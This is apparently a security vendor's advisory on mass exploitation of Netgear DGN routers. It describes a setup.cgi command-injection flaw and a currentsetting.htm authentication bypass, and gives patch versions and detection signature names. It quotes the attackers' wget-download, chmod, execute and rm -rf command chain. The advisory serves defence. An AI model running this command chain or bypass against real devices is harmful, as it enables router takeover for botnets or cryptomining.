Massive IOT attack targeting unpatched Netgear devices
SonicWall Threat Research Lab has recently spotted a massive IOT attack, attempting to exploit a remote code execution vulnerability in Netgear DGN series routers. It seems to have started over the weekend and the detection rate has been spiking for the last few days. We observed over 100,000 attacks coming from different IP addresses to exploit ~7000 firewalls.
Vulnerability | NETGEAR DGN Unauthenticated Remote Command Execution:
The vulnerability is due to insufficient validation of the user input within the setup.cgi script. An attacker could exploit the vulnerability by sending a crafted HTTP request. Processing such request could allow a remote attacker to execute arbitrary commands with root privileges.
Additionally web server skips authentication checks for URLs containing the substring “currentsetting.htm”. Attackers can leverage this vulnerability to bypass existing authentication. Then, “setup.cgi” page can even be exploited by unauthenticated remote attacker to execute arbitrary commands with root privileges
Netgear DGN1000 devices with firmware versions prior to 1.1.00.48 and Netgear DGN2200 version 1 are affected by this vulnerabaility.
Exploit:
Attacker scans port 8080 and 80 by initiating a socket connection. If a connection is made, an exploit attempt is made.
Below is the http request sent to Netgear routers.
Basically this URL leverages the “syscmd” function of the “setup.cgi” script to execute arbitrary commands. In the example above the command being executed is “wget http://localhost/netgear.sh -O /var/tmp/netgear.sh; chmod 777 /var/temp/netgear.sh; /var/tmp/netgear.sh; /var/tmp/netgear.sh; rm -rf /var/tmp/netgear.sh”. It downloads a malicious shell script to /var/tmp/, changes the file properties to allow execution, executes the script and then forces the recursive removal of the directory. The output of the command is sent to the attacker in the resulting web page . And with currentsetting.htm=1 appended to the URL, unauthenticated remoter attacker can bypass authentication to execute the command
If the exploitation is successful, it is possible that the infected routers could be used as Bots or as Crypto Coin Mining Zombies
Trend Chart:
The below trend line shows how this vulnerability is being exploited in the wild


Heat Map:
This attack hit nearly 75 countries but most hits observed in United States and India.
Patch:
Netgear has released firmware updates that fix the unauthenticated remote code execution vulnerability for all affected products.
Upgrade the Netgear software to DGN1000 1.1.00.48 / DGN2200 v3 or higher.
Visit the NETGEAR Download Center to download the latest firmware for your Netgear product
Sonicwall Threat Research Lab provides protection against this exploit with the following signatures:
- IPS: 13034 NETGEAR DGN Devices Remote Command Execution
- IPS: 13632 NETGEAR DGN Devices Remote Command Execution 2
- WAF: 9009 Unauthorized Remote File Access
- WAF: 9012 System Command Injection Variant 2



